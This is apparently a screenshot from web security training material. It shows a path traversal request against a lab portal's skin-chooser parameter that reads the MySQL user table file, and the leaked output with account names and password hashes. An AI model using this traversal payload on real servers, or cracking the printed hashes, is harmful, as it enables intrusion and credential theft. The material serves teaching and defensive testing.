 http://wahh-live/mdsecportal/customise?css=../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
--------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
--------------------------------------------------------------------------------
100%